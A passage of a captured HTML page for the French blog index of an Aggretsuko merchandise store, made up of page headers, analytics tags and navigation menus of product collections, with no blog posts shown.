

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aggretsukomerch.com/fr/blog/
body_size: 13490
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/aggretsukomerch.com/uploads/Aggretsuko logo-1737367581.png">
    <meta name="csrf-token" content="">
    <title>Blog | Aggretsuko Store - Official Aggretsuko Merchandise Shop</title>

            
        <meta property="og:title" content="Blog | Aggretsuko Store - Official Aggretsuko Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://aggretsukomerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://aggretsukomerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://aggretsukomerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="-ju3gXx_K_DOACKx-RGjWipwq9-iZbzXry41OYlxXSA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HXJSQK44NW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HXJSQK44NW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://aggretsukomerch.com/fr" class="relative block">
                    <span class="sr-only">Aggretsuko Store - Official Aggretsuko Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/aggretsukomerch.com/uploads/Aggretsuko logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Rechercher des produits..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Service client</span>
                </a>
                <a href="https://aggretsukomerch.com/fr/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">Voir le panier</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://aggretsukomerch.com/fr" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Accueil', 'hover:bg-neutral-100': navigationMenu!='Accueil' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Accueil'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Accueil</span></a>
                            </li>
                                                                                <li>
                                <a href="https://aggretsukomerch.com/fr/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Boutique', 'hover:bg-neutral-100': navigationMenu!='Boutique' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Boutique'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Boutique</span></a>
                            </li>
                                                                                <li>
                                <a href="https://aggretsukomerch.com/fr/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Acheter par catégorie', 'hover:bg-neutral-100': navigationMenu!='Acheter par catégorie' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Acheter par catégorie'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Acheter par catégorie</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Acheter par catégorie' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://aggretsukomerch.com/fr/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Suivi de commande', 'hover:bg-neutral-100': navigationMenu!='Suivi de commande' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Suivi de commande'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Suivi de commande</span></a>
                            </li>
                                                                                <li>
                                <a href="https://aggretsukomerch.com/fr/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://aggretsukomerch.com/fr/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Acheter par catégorie'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-accesorries" class="block text-sm font-medium">Aggretsuko Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-mugs" class="font-light rounded text-sm">Aggretsuko Mugs</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-notebooks" class="font-light rounded text-sm">Aggretsuko Cahiers</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-phone-case" class="font-light rounded text-sm">Aggretsuko Dossier téléphonique</a>
                                                                                                    </div>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-backpack" class="block text-sm font-medium">Aggretsuko Sac à dos</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-characters" class="block text-sm font-medium">Aggretsuko Caractères</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/fenneko-merch" class="font-light rounded text-sm">Fenneko Merch</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/haida-merch" class="font-light rounded text-sm">Haida Merch</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/retsuko-merch" class="font-light rounded text-sm">Retsuko Merch</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/tsunoda-merch" class="font-light rounded text-sm">Tsunoda Merch</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/washimi-merch" class="font-light rounded text-sm">Washimi Mersh</a>
                                                                                                    </div>
                                                                                                                                <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-clothing" class="block text-sm font-medium">Aggretsuko Vêtements</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-face-masks" class="font-light rounded text-sm">Aggretsuko Masques visage</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-hats-caps" class="font-light rounded text-sm">Aggretsuko Chapeaux</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-hoodies" class="font-light rounded text-sm">Aggretsuko Hoodies</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-jackets" class="font-light rounded text-sm">Aggretsuko Vestes</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-sweatshirts" class="font-light rounded text-sm">Aggretsuko Chandails</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-t-shirts" class="font-light rounded text-sm">Aggretsuko T-shirts</a>
                                                                                                            <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-tank-top" class="font-light rounded text-sm">Aggretsuko Haut du réservoir</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-figures" class="block text-sm font-medium">Aggretsuko Chiffres</a>

                                                                                                                                <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-pillows" class="block text-sm font-medium">Aggretsuko Oreillers</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-plush" class="block text-sm font-medium">Aggretsuko En peluche</a>

                                                                                                                                <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-posters" class="block text-sm font-medium">Aggretsuko Affiches</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://aggretsukomerch.com/fr/collections/uncategorized" class="block text-sm font-medium">Non classé</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://aggretsukomerch.com/fr/customer-help" class="block text-sm font-medium">Service client</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://aggretsukomerch.com/fr/wholesale" class="block text-sm font-medium">Gros</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr" class="flex justify-between items-center hover:underline grow">Accueil</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/shop" class="flex justify-between items-center hover:underline grow">Boutique</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/shop" class="flex justify-between items-center hover:underline grow">Acheter par catégorie</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-accesorries" class="flex justify-between items-center hover:underline grow">Aggretsuko Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-mugs" class="flex justify-between items-center hover:underline grow">Aggretsuko Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-notebooks" class="flex justify-between items-center hover:underline grow">Aggretsuko Cahiers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-phone-case" class="flex justify-between items-center hover:underline grow">Aggretsuko Dossier téléphonique</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-backpack" class="flex justify-between items-center hover:underline grow">Aggretsuko Sac à dos</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-characters" class="flex justify-between items-center hover:underline grow">Aggretsuko Caractères</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/fenneko-merch" class="flex justify-between items-center hover:underline grow">Fenneko Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/haida-merch" class="flex justify-between items-center hover:underline grow">Haida Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/retsuko-merch" class="flex justify-between items-center hover:underline grow">Retsuko Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/tsunoda-merch" class="flex justify-between items-center hover:underline grow">Tsunoda Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/washimi-merch" class="flex justify-between items-center hover:underline grow">Washimi Mersh</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-clothing" class="flex justify-between items-center hover:underline grow">Aggretsuko Vêtements</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-face-masks" class="flex justify-between items-center hover:underline grow">Aggretsuko Masques visage</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-hats-caps" class="flex justify-between items-center hover:underline grow">Aggretsuko Chapeaux</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-hoodies" class="flex justify-between items-center hover:underline grow">Aggretsuko Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-jackets" class="flex justify-between items-center hover:underline grow">Aggretsuko Vestes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-sweatshirts" class="flex justify-between items-center hover:underline grow">Aggretsuko Chandails</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-t-shirts" class="flex justify-between items-center hover:underline grow">Aggretsuko T-shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-tank-top" class="flex justify-between items-center hover:underline grow">Aggretsuko Haut du réservoir</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-figures" class="flex justify-between items-center hover:underline grow">Aggretsuko Chiffres</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-pillows" class="flex justify-between items-center hover:underline grow">Aggretsuko Oreillers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-plush" class="flex justify-between items-center hover:underline grow">Aggretsuko En peluche</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-posters" class="flex justify-between items-center hover:underline grow">Aggretsuko Affiches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Non classé</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/tracking-order" class="flex justify-between items-center hover:underline grow">Suivi de commande</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/customer-help" class="flex justify-between items-center hover:underline grow">Service client</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/wholesale" class="flex justify-between items-center hover:underline grow">Gros</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative mt-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <h1 id="collections-heading" class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
            Blog
        </h1>
        

        <div class="flex flex-col md:flex-row gap-6">
            <div class="flex flex-col order-2 md:order-first gap-6 w-1/4 h-full shrink-0 grow-0">
                <div>
                    <div class="uppercase font-bold">Blog categories</div>
                    <ul class="mt-6">
                                                    <li>
                                <a href="https://aggretsukomerch.com/fr/category/enuncategorized"
                                   class="text-neutral-500 py-1 block hover:underline"></a>
                            </li>
                                            </ul>
                </div>

                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Collections de produits</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-accesorries" class="flex justify-between items-center hover:underline grow">Aggretsuko Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-mugs" class="flex justify-between items-center hover:underline grow">Aggretsuko Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-notebooks" class="flex justify-between items-center hover:underline grow">Aggretsuko Cahiers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-phone-case" class="flex justify-between items-center hover:underline grow">Aggretsuko Dossier téléphonique</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://aggretsukomerch.com/fr/collections/aggretsuko-backpack" class="flex justify-between items-center hover:underline grow">Aggretsuko Sac à dos</a>

            </div>

